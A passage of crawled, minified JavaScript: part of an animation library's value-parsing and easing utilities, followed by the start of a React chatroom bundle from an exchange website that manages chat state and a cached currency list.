Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){var e,t;null===(e=this.dependents)||void 0===e||e.clear(),null===(t=this.events.destroy)||void 0===t||t.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function l(e,t){return new i(e,t)}},66811:(e,t,n)=>{n.d(t,{$:()=>r});var o=n(68864);const r={test:(0,n(71614).i)("#"),parse:function(e){let t="",n="",o="",r="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),o=e.substring(5,7),r=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),o=e.substring(3,4),r=e.substring(4,5),t+=t,n+=n,o+=o,r+=r),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(o,16),alpha:r?parseInt(r,16)/255:1}},transform:o.m.transform}},17479:(e,t,n)=>{n.d(t,{J:()=>i});var o=n(25906),r=n(74832),a=n(30457),s=n(71614);const i={test:(0,s.i)("hsl","hue"),parse:(0,s.d)("hue","saturation","lightness"),transform:e=>{let{hue:t,saturation:n,lightness:s,alpha:i=1}=e;return"hsla("+Math.round(t)+", "+r.aQ.transform((0,a.N)(n))+", "+r.aQ.transform((0,a.N)(s))+", "+(0,a.N)(o.Fq.transform(i))+")"}}},29428:(e,t,n)=>{n.d(t,{$:()=>s});var o=n(66811),r=n(17479),a=n(68864);const s={test:e=>a.m.test(e)||o.$.test(e)||r.J.test(e),parse:e=>a.m.test(e)?a.m.parse(e):r.J.test(e)?r.J.parse(e):o.$.parse(e),transform:e=>"string"==typeof e?e:e.hasOwnProperty("red")?a.m.transform(e):r.J.transform(e)}},68864:(e,t,n)=>{n.d(t,{m:()=>l});var o=n(25906),r=n(30457),a=n(71614),s=n(23164);const i={...o.Rx,transform:e=>Math.round((e=>(0,s.u)(0,255,e))(e))},l={test:(0,a.i)("rgb","red"),parse:(0,a.d)("red","green","blue"),transform:e=>{let{red:t,green:n,blue:a,alpha:s=1}=e;return"rgba("+i.transform(t)+", "+i.transform(n)+", "+i.transform(a)+", "+(0,r.N)(o.Fq.transform(s))+")"}}},71614:(e,t,n)=>{n.d(t,{i:()=>a,d:()=>s});var o=n(56565);const r=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,a=(e,t)=>n=>Boolean("string"==typeof n&&r.test(n)&&n.startsWith(e)||t&&!function(e){return null==e}(n)&&Object.prototype.hasOwnProperty.call(n,t)),s=(e,t,n)=>r=>{if("string"!=typeof r)return r;const[a,s,i,l]=r.match(o.K);return{[e]:parseFloat(a),[t]:parseFloat(s),[n]:parseFloat(i),alpha:void 0!==l?parseFloat(l):1}}},85591:(e,t,n)=>{n.d(t,{h:()=>l});var o=n(48775),r=n(56565);const a=new Set(["brightness","contrast","saturate","opacity"]);function s(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[o]=n.match(r.K)||[];if(!o)return e;const s=n.replace(o,"");let i=a.has(t)?1:0;return o!==n&&(i*=100),t+"("+i+s+")"}const i=/\b([a-z-]*)\(.*?\)/gu,l={...o.P,getAnimatableNone:e=>{const t=e.match(i);return t?t.map(s).join(" "):e}}},48775:(e,t,n)=>{n.d(t,{V:()=>d,P:()=>h});var o=n(29428);const r=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;var a=n(56565),s=n(30457);const i="number",l="color",c=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function d(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},a=[];let s=0;const d=t.replace(c,(e=>(o.$.test(e)?(r.color.push(s),a.push(l),n.push(o.$.parse(e))):e.startsWith("var(")?(r.var.push(s),a.push("var"),n.push(e)):(r.number.push(s),a.push(i),n.push(parseFloat(e))),++s,"${}"))).split("${}");return{values:n,split:d,indexes:r,types:a}}function u(e){return d(e).values}function p(e){const{split:t,types:n}=d(e),r=t.length;return e=>{let a="";for(let c=0;c<r;c++)if(a+=t[c],void 0!==e[c]){const t=n[c];a+=t===i?(0,s.N)(e[c]):t===l?o.$.transform(e[c]):e[c]}return a}}const m=e=>"number"==typeof e?0:e,h={test:function(e){var t,n;return isNaN(e)&&"string"==typeof e&&((null===(t=e.match(a.K))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(r))||void 0===n?void 0:n.length)||0)>0},parse:u,createTransformer:p,getAnimatableNone:function(e){const t=u(e);return p(e)(t.map(m))}}},52223:(e,t,n)=>{n.d(t,{$:()=>s,C:()=>i});var o=n(25906),r=n(74832),a=n(49675);const s=[o.Rx,r.px,r.aQ,r.RW,r.vw,r.vh,{test:e=>"auto"===e,parse:e=>e}],i=e=>s.find((0,a.l)(e))},45920:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(29428),r=n(85591);const a={...n(63652).j,color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:r.h,WebkitFilter:r.h},s=e=>a[e]},63652:(e,t,n)=>{n.d(t,{j:()=>i});var o=n(25906);const r={...o.Rx,transform:Math.round};var a=n(74832);const s={rotate:a.RW,rotateX:a.RW,rotateY:a.RW,rotateZ:a.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:a.RW,skewX:a.RW,skewY:a.RW,distance:a.px,translateX:a.px,translateY:a.px,translateZ:a.px,x:a.px,y:a.px,z:a.px,perspective:a.px,transformPerspective:a.px,opacity:o.Fq,originX:a.$C,originY:a.$C,originZ:a.px},i={borderWidth:a.px,borderTopWidth:a.px,borderRightWidth:a.px,borderBottomWidth:a.px,borderLeftWidth:a.px,borderRadius:a.px,radius:a.px,borderTopLeftRadius:a.px,borderTopRightRadius:a.px,borderBottomRightRadius:a.px,borderBottomLeftRadius:a.px,width:a.px,maxWidth:a.px,height:a.px,maxHeight:a.px,top:a.px,right:a.px,bottom:a.px,left:a.px,padding:a.px,paddingTop:a.px,paddingRight:a.px,paddingBottom:a.px,paddingLeft:a.px,margin:a.px,marginTop:a.px,marginRight:a.px,marginBottom:a.px,marginLeft:a.px,backgroundPositionX:a.px,backgroundPositionY:a.px,...s,zIndex:r,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:r}},25906:(e,t,n)=>{n.d(t,{Fq:()=>a,Rx:()=>r,bA:()=>s});var o=n(23164);const r={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},a={...r,transform:e=>(0,o.u)(0,1,e)},s={...r,default:1}},74832:(e,t,n)=>{n.d(t,{$C:()=>c,RW:()=>r,aQ:()=>a,px:()=>s,vh:()=>i,vw:()=>l});const o=e=>({test:t=>"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>"".concat(t).concat(e)}),r=o("deg"),a=o("%"),s=o("px"),i=o("vh"),l=o("vw"),c={...a,parse:e=>a.parse(e)/100,transform:e=>a.transform(100*e)}},49675:(e,t,n)=>{n.d(t,{l:()=>o});const o=e=>t=>t.test(e)},82772:(e,t,n)=>{n.d(t,{T:()=>s});var o=n(48775),r=n(85591),a=n(45920);function s(e,t){let n=(0,a.A)(e);return n!==r.h&&(n=o.P),n.getAnimatableNone?n.getAnimatableNone(t):void 0}},56600:(e,t,n)=>{n.d(t,{c:()=>l});var o=n(29428),r=n(48775),a=n(52223),s=n(49675);const i=[...a.$,o.$,r.P],l=e=>i.find((0,s.l)(e))},56565:(e,t,n)=>{n.d(t,{K:()=>o});const o=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu},91747:(e,t,n)=>{n.d(t,{Q:()=>o});const o=(e,t)=>t&&"number"==typeof e?t.transform(e):e},30457:(e,t,n)=>{n.d(t,{N:()=>o});const o=e=>Math.round(1e5*e)/1e5},57502:(e,t,n)=>{n.d(t,{i:()=>o});const o=e=>Boolean(e&&e.getVelocity)},69353:(e,t,n)=>{function o(e,t){-1===e.indexOf(t)&&e.push(t)}function r(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}n.d(t,{c:()=>r,y:()=>o})},23164:(e,t,n)=>{n.d(t,{u:()=>o});const o=(e,t,n)=>n>t?t:n<e?e:n},58933:(e,t,n)=>{n.d(t,{L:()=>r});var o=n(77533);const r=e=>(e*=2)<1?.5*(0,o.G2)(e):.5*(2-Math.pow(2,-10*(e-1)))},77533:(e,t,n)=>{n.d(t,{CG:()=>s,G2:()=>i,XL:()=>l});var o=n(95837),r=n(93558),a=n(98945);const s=(0,o._)(.33,1.53,.69,.99),i=(0,a.M)(s),l=(0,r.o)(i)},31:(e,t,n)=>{n.d(t,{Bn:()=>s,X7:()=>i,Z7:()=>a});var o=n(93558),r=n(98945);const a=e=>1-Math.sin(Math.acos(e)),s=(0,r.M)(a),i=(0,o.o)(a)},95837:(e,t,n)=>{n.d(t,{_:()=>a});var o=n(96701);const r=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function a(e,t,n,a){if(e===t&&n===a)return o.Z;return o=>0===o||1===o?o:r((t=>function(e,t,n,o,a){let s,i,l=0;do{i=t+(n-t)/2,s=r(i,o,a)-e,s>0?n=i:t=i}while(Math.abs(s)>1e-7&&++l<12);return i}(t,0,1,e,n))(o),t,a)}},93558:(e,t,n)=>{n.d(t,{o:()=>o});const o=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2},98945:(e,t,n)=>{n.d(t,{M:()=>o});const o=e=>t=>1-e(1-t)},80496:(e,t,n)=>{n.d(t,{q:()=>o});const o=e=>Array.isArray(e)&&"number"==typeof e[0]},64428:(e,t,n)=>{n.d(t,{K:()=>o,k:()=>r});let o=()=>{},r=()=>{}},7243:(e,t,n)=>{n.d(t,{c:()=>o});const o={}},62578:(e,t,n)=>{n.d(t,{P:()=>o});const o=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e)},40799:(e,t,n)=>{function o(e){return"object"==typeof e&&null!==e}n.d(t,{K:()=>o})},82346:(e,t,n)=>{n.d(t,{W:()=>o});const o=e=>/^0[^.\s]+$/u.test(e)},96701:(e,t,n)=>{n.d(t,{Z:()=>o});const o=e=>e},16538:(e,t,n)=>{n.d(t,{z:()=>r});const o=(e,t)=>n=>t(e(n)),r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(o)}},14499:(e,t,n)=>{n.d(t,{Y:()=>o});const o=(e,t,n)=>{const o=t-e;return 0===o?1:(n-e)/o}},55951:(e,t,n)=>{n.d(t,{L:()=>r});var o=n(69353);class r{constructor(){this.subscriptions=[]}add(e){return(0,o.y)(this.subscriptions,e),()=>(0,o.c)(this.subscriptions,e)}notify(e,t,n){const o=this.subscriptions.length;if(o)if(1===o)this.subscriptions[0](e,t,n);else for(let r=0;r<o;r++){const o=this.subscriptions[r];o&&o(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},99978:(e,t,n)=>{n.d(t,{X:()=>r,w:()=>o});const o=e=>1e3*e,r=e=>e/1e3},78680:(e,t,n)=>{function o(e,t){return t?e*(1e3/t):0}n.d(t,{R:()=>o})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/main-ef7d455c.cd0533c9.js
body_size: 23487
content:
!function(e,t){"object"===typeof exports&&"object"===typeof module?module.exports=t():"function"===typeof define&&define.amd?define([],t):"object"===typeof exports?exports.chatroom=t():e.chatroom=t()}(window,(()=>(()=>{var e={95824:(e,t,n)=>{"use strict";n.d(t,{Ti:()=>i.T,b:()=>u.b,kF:()=>a.k,oR:()=>o.o,ol:()=>r.o,pC:()=>u.pC,zt:()=>i.z});var r=n(41159),o=n(91920),a=n(90033),i=n(19366),u=n(57365)},19366:(e,t,n)=>{"use strict";n.d(t,{T:()=>h,z:()=>y});var r=n(52983),o=n(57365),a=n(27973),i=n(29787),u=n.n(i),c=n(4282),s=n(29623),l=n.n(s),f=n(25212);function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function m(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,u=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(c){u=!0,o=c}finally{try{i||null==n.return||n.return()}finally{if(u)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var v={userInfo:{nickName:"",isSubAccount:!1},lang:f.l_.en,c2cTargetInfo:null,defaultToC2CConversation:!1,languageTrans:{},toast:{content:"",type:o.pC.common},topBarVisible:!0,linkRegExp:"",sideBarConfig:{type:o._Y.hidden,title:"",lastType:o._Y.hidden,navigationStack:[]},showPopover:{type:!1,title:"",confirmText:"",callback:function(){},children:null},qrCodeModal:{visible:!1,qrCodeData:""},mutedSetTarget:{targetNodeName:"",name:"",custom_msg:{avatar:"",nickName:""}},isShowQualificationJudgment:!1,announcement:[],tim:null,timReady:!1,isLogin:!1,isCurrentLogin:!1,needReLogin:!1,signInfo:null,isSignError:!1,signErrorMsg:"",currencies:[],isC2CRole:!1,currentMemberCount:0,gateGroup:null,gateGroupInfo:null,joinedGroupInfo:[],inviteGroupInfo:[],notJoinGroupInfo:[],c2cConversationList:[],loadingConversionList:!1,msgReplyInfo:null,atUserInfo:null,hideChatroom:function(){},currentGroupInfo:{sequenceArr:[],messages:[],id:"",type:l().TYPES.CONV_GROUP},lastSearchText:"",currentCoin:{value:"",name:"ALL"},moments_token:"",postId:"",showPostDetail:!1,socialInfo:{uid:"",isAdmin:!1,avatar:"",profileKey:"",role:0},liveUid:[],liveList:[],currentConversation:null,coinList:[]};var h=r.createContext(null);function y(e){var t=e.children,n=e.data,o=m(r.useState((function(){var e=g(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){p(e,t,n[t])}))}return e}({},n),{userInfo:{nickName:n.userInfo.nickname,isSubAccount:Boolean(n.userInfo.is_sub_account)}});return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=[],n=Object.assign({},v,e,{languageTrans:a.Zy});return{store:n,update:function(e){for(var r in e)n[r]=e[r];t.forEach((function(e){return e(n)}))},subscribe:function(e){t.push(e)},unSubscribe:function(e){t=t.filter((function(t){return t!==e}))}}}(e)})),1),i=o[0];return(0,r.useEffect)((function(){i.store.lang!==f.l_.en&&(0,a.gc)(n.lang).then((function(e){i.update({languageTrans:e})}))}),[]),(0,r.useEffect)((function(){var e=function(e){var t,n;i.store.lang!==e.lang&&e.lang&&(0,a.gc)(e.lang).then((function(t){i.update({lang:e.lang,languageTrans:t})}));var r,o,c,s,l={};(e.hideChatroom!==i.store.hideChatroom&&(l.hideChatroom=e.hideChatroom),e.openCallService!==i.store.openCallService&&(l.openCallService=e.openCallService),e.onModifyExtraParam!==i.store.onModifyExtraParam&&(l.onModifyExtraParam=e.onModifyExtraParam),e.extra!==i.store.extra)&&(l.extra=e.extra,!(null===(r=e.extra)||void 0===r?void 0:r.chatToEncryptedId)&&i.store.c2cTargetInfo&&(l.c2cTargetInfo=null));(null===(t=e.userInfo)||void 0===t?void 0:t.nickname)===i.store.userInfo.nickName&&Boolean(null===(n=e.userInfo)||void 0===n?void 0:n.is_sub_account)===i.store.userInfo.isSubAccount||(l.userInfo={nickName:null!==(s=null===e||void 0===e||null===(o=e.userInfo)||void 0===o?void 0:o.nickname)&&void 0!==s?s:"",isSubAccount:Boolean(null===e||void 0===e||null===(c=e.userInfo)||void 0===c?void 0:c.is_sub_account)});u()(l)||i.update(l)};c.Z.on("appPropsChanged",e)}),[]),window.store=i.store,r.createElement(h.Provider,{value:i},t)}},57365:(e,t,n)=>{"use strict";var r,o,a;n.d(t,{_Y:()=>o,b:()=>a,pC:()=>r}),function(e){e.common="information",e.warning="warning",e.success="success"}(r||(r={})),function(e){e.hidden="HIDDEN",e.groupNotice="GROUP_NOTICE",e.muteSetting="MUTE_SETTING",e.muteList="MUTE_LIST",e.groupInfo="GROUP_INFO",e.robotConfig="ROBOT_CONFIG",e.member="MEMBER"}(o||(o={})),function(e){e.message="message",e.emoReply="emoReply",e.delete="delete",e.other="other",e.fake="fake"}(a||(a={}))},41159:(e,t,n)=>{"use strict";n.d(t,{o:()=>j});var r=n(52983),o=n(85938),a=n(19366),i=n(57365),u=n(29787),c=n.n(u),s=n(79827),l=n.n(s),f=n(64038),d=n.n(f),p=n(73352),g=n.n(p),m=n(29623),v=n.n(m),h=n(78234),y=n(77176),b=n(72118);function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function S(e,t,n,r,o,a,i){try{var u=e[a](i),c=u.value}catch(s){return void n(s)}u.done?t(c):Promise.resolve(c).then(r,o)}function w(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var a=e.apply(t,n);function i(e){S(a,r,o,i,u,"next",e)}function u(e){S(a,r,o,i,u,"throw",e)}i(void 0)}))}}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){O(e,t,n[t])}))}return e}function I(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function k(e){return function(e){if(Array.isArray(e))return C(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"===typeof e)return C(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function T(e,t){var n,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===a[0]||2===a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(u){a=[6,u],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var E="chatroom_currency_cache";function j(){var e=r.useContext(a.T),t=(0,r.useCallback)((function(t){"object"===typeof t?e.update(t):e.update(t(e.store))}),[e,e.store]);window.updateStore=t;var n=(0,r.useCallback)((function(){t({sideBarConfig:{type:i._Y.hidden,title:"",lastType:i._Y.hidden,navigationStack:[]}})}),[t]),u=(0,r.useCallback)((function(n,r){var o,a=(o={},O(o,i._Y.groupNotice,"chatroom_GroupNotice"),O(o,i._Y.muteSetting,"Mute Settings"),O(o,i._Y.robotConfig,"chatroom_reminder_settings"),O(o,i._Y.muteList,"Muted List"),o)[n]||"",u=e.store.sideBarConfig,c=u.type,s=k(u.navigationStack||[]);c!==i._Y.hidden&&c!==n&&(0!==s.length&&s[s.length-1]===c||s.push(c));var l=void 0!==r?r:s.length>0?s[s.length-1]:i._Y.hidden;t({sideBarConfig:{type:n,title:a,lastType:l,navigationStack:s}})}),[t,e]),s=(0,r.useCallback)((function(){var r=e.store.sideBarConfig,o=r.navigationStack||[];if(o.length>0){var a,u=o[o.length-1],c=o.slice(0,-1),s=(a={},O(a,i._Y.groupNotice,"chatroom_GroupNotice"),O(a,i._Y.muteSetting,"Mute Settings"),O(a,i._Y.robotConfig,"chatroom_reminder_settings"),O(a,i._Y.muteList,"Muted List"),a)[u]||"",l=c.length>0?c[c.length-1]:i._Y.hidden;t({sideBarConfig:{type:u,title:s,lastType:l,navigationStack:c}})}else{var f=r.lastType;if(f&&f!==i._Y.hidden){var d,p=(d={},O(d,i._Y.groupNotice,"chatroom_GroupNotice"),O(d,i._Y.muteSetting,"Mute Settings"),O(d,i._Y.robotConfig,"chatroom_reminder_settings"),O(d,i._Y.muteList,"Muted List"),d)[f]||"";t({sideBarConfig:{type:f,title:p,lastType:i._Y.hidden,navigationStack:[]}})}else n()}}),[t,e,n]),f=(0,r.useCallback)((function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.pC.common;t({toast:{content:e,type:n,center:arguments.length>2?arguments[2]:void 0}})}),[t]),p=(0,r.useCallback)((function(e){f(e,i.pC.warning)}),[f]),m=(0,r.useCallback)(w((function(){var n,r;return T(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,(0,o.K5)(e.store.lang)];case 1:return(n=a.sent())&&0===n.code&&t({linkRegExp:n.data.url_regexp}),[3,3];case 2:return r=a.sent(),console.log("getLinkRegExp: error",r),[3,3];case 3:return[2]}}))})),[t,e.store.lang]),h=(0,r.useCallback)((function(e){t({isShowQualificationJudgment:e})}),[t]),C=(0,r.useCallback)((function(e){t({mutedSetTarget:e})}),[t]),S=(0,r.useCallback)((function(e){t({showPopover:e})}),[t]),j=(0,r.useCallback)((function(e){t({qrCodeModal:e})}),[t]),x=(0,r.useCallback)((function(e){t({currentMemberCount:e})}),[t]),G=(0,r.useCallback)((function(n){t({announcement:[]}),(0,o.zh)(n).then((function(r){var o,a;t({announcement:r.notifications||[]});var i=null===(o=e.store.joinedGroupInfo)||void 0===o?void 0:o.some((function(e){return e.id===n})),u=null===(a=e.store.notJoinGroupInfo)||void 0===a?void 0:a.some((function(e){return e.id===n}));!i&&u||ie(r)})).catch((function(e){console.warn(e)}))}),[e.store.joinedGroupInfo,e.store.notJoinGroupInfo,t]),D=(0,r.useCallback)((function(e){t({isSignError:!0,signErrorMsg:e})}),[t]),N=(0,r.useCallback)((function(){var e=localStorage.getItem(E);if(e)try{var n=JSON.parse(e);if(n.timestamp&&n.timestamp-(new Date).getTime()<864e5)return void t({currencies:n.data.map((function(e){return{currencyType:e[0],isFiat:e[1],name:e[2],name_alias:e[3],name_en:e[4]}}))})}catch(r){console.log(r)}(0,o.Y4)("/getAllCurrencies").then((function(e){if(0==e.resMsg.code){for(var n=function(t){if(1*e.datas.currencyDatas[t].isFiat!=1){var n=e.datas.currencyDatas[t];["currencyType","name","name_alias","name_en"].forEach((function(e){n[e]||(n[e]="")})),r.push(n)}},r=[],o=0;o<e.datas.currencyDatas.length;o++)n(o);t({currencies:r}),localStorage.setItem(E,JSON.stringify({timestamp:(new Date).getTime(),data:r.map((function(e){return[e.currencyType,e.isFiat,e.name,e.name_alias,e.name_en]}))}))}}))}),[t]),R=(0,r.useCallback)((function(){t({isCurrentLogin:!0})}),[t]),U=(0,r.useCallback)((function(){e.store.hideChatroom&&e.store.hideChatroom()}),[e]),L=(0,r.useCallback)((function(e){t({msgReplyInfo:e})}),[t]),Y=(0,r.useCallback)((function(){t({msgReplyInfo:null})}),[t]),F=(0,r.useCallback)((function(e){t({atUserInfo:e})}),[t]),z=(0,r.useCallback)((function(){t({atUserInfo:null})}),[t]),B=(0,r.useCallback)((function(n){var r,o=null===(r=e.store.c2cConversationList)||void 0===r?void 0:r.find((function(e){return e.conversationID===n}));t(o?{currentConversation:o,currentGroupInfo:{sequenceArr:[],messages:[],id:n||"",type:v().TYPES.CONV_C2C}}:{currentConversation:null,currentGroupInfo:{sequenceArr:[],messages:[],id:n||"",type:v().TYPES.CONV_GROUP}})}),[t,e.store]),q=(0,r.useCallback)((function(e,n){t((function(t){return{currentGroupInfo:I(_({},t.currentGroupInfo),{sequenceArr:k(t.currentGroupInfo.sequenceArr).concat([[e,n]])})}}))}),[t]),J=(0,r.useCallback)((function(e){t({topBarVisible:e})}),[t]),W=(0,r.useCallback)((function(e){t({coinList:e})}),[t]),H=(0,r.useCallback)((function(n,r){M(e.store.tim).then((function(e){var o,a,i=null!==(a=null===e||void 0===e||null===(o=e.data)||void 0===o?void 0:o.conversationList.filter((function(e){return e.type===v().TYPES.CONV_C2C})))&&void 0!==a?a:[],u=null===i||void 0===i?void 0:i.find((function(e){return e.userProfile.userID===r}));t({currentConversation:u,defaultToC2CConversation:n,currentGroupInfo:{sequenceArr:[],messages:[],id:"",type:v().TYPES.CONV_C2C}})})).catch((function(){t({currentConversation:null,defaultToC2CConversation:n,currentGroupInfo:{sequenceArr:[],messages:[],id:"",type:v().TYPES.CONV_C2C}})}))}),[t,e.store.tim]),Z=(0,r.useCallback)((function(){var t;(null===(t=e.store.extra)||void 0===t?void 0:t.chatToEncryptedId)&&e.store.onModifyExtraParam&&e.store.onModifyExtraParam(g()(e.store.extra||{},["chatToEncryptedId","isStreamerToCustomerService"]))}),[e.store.extra,e.store.onModifyExtraParam]),$=(0,r.useCallback)(w((function(){var n,r,a,i,u,s;return T(this,(function(l){switch(l.label){case 0:if(!(null===(n=e.store.extra)||void 0===n?void 0:n.chatToEncryptedId))return[3,6];l.label=1;case 1:return l.trys.push([1,5,,6]),(null===(r=e.store.extra)||void 0===r?void 0:r.isStreamerToCustomerService)?[4,(0,o.sS)(null===(i=e.store.extra)||void 0===i?void 0:i.chatToEncryptedId)]:[3,3];case 2:if(!l.sent())return Z(),[2];l.label=3;case 3:return[4,(0,o.q5)({moments_token:"",uid:null===(a=e.store.extra)||void 0===a?void 0:a.chatToEncryptedId})];case 4:return u=l.sent(),c()(u)||(t({c2cTargetInfo:u}),H(!0,(null===u||void 0===u?void 0:u.uid)||"")),[3,6];case 5:return s=l.sent(),console.error("getC2CUserInfo:e",s),[3,6];case 6:return[2]}}))})),[t,e.store,Z]),V=(0,r.useCallback)(function(){var e=w((function(e,n){var r;return T(this,(function(a){switch(a.label){case 0:return[4,(0,o.sS)(e)];case 1:return a.sent()?[4,(0,o.q5)({moments_token:"",uid:e})]:(Z(),[2]);case 2:return r=a.sent(),console.log("openPrivateChat:res",r,e),c()(r)||(t({c2cTargetInfo:r}),H(!0,(null===r||void 0===r?void 0:r.uid)||""),n(),J(!0)),[2]}}))}));return function(t,n){return 